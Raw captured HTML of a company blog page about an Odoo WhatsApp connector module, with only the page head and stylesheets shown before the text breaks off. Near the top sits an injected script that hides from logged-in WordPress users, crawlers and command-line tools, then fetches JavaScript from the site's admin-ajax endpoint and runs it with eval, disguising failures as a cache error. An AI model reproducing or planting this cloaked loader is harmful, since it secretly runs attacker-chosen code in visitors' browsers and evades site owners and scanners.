

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-whatsapp-connector/
body_size: 22040
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Odoo Whatsapp Connector - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-whatsapp-connector/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odoo Whatsapp Connector - Pragmatic Techsoft" />
	<meta property="og:description" content="Pragmatic has developed an Odoo module which allows users to use the whatsapp Application to send &amp; receive messages via Odoo. It allows for instant communication &amp; Contacting members/partners directly from the Odoo application itself. We can also share the Sales &amp; Purchase orders via the same application. Let us have a look at how [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-whatsapp-connector/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2020-01-24T06:00:29+00:00" />
	<meta property="article:modified_time" content="2020-01-24T06:04:18+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/odoo-whatsapp-connector/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/odoo-whatsapp-connector/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Odoo Whatsapp Connector","datePublished":"2020-01-24T06:00:29+00:00","dateModified":"2020-01-24T06:04:18+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/odoo-whatsapp-connector/"},"wordCount":255,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/odoo-whatsapp-connector/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/odoo-whatsapp-connector/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-whatsapp-connector/","url":"https://blog.pragtech.co.in/odoo-whatsapp-connector/","name":"Odoo Whatsapp Connector - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-whatsapp-connector/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-whatsapp-connector/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector.jpg","datePublished":"2020-01-24T06:00:29+00:00","dateModified":"2020-01-24T06:04:18+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-whatsapp-connector/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-whatsapp-connector/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-whatsapp-connector/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2020/01/whatsapp-connector.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-whatsapp-connector/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Odoo Whatsapp Connector"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Odoo Whatsapp Connector Comments Feed" href="https://blog.pragtech.co.in/odoo-whatsapp-connector/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing 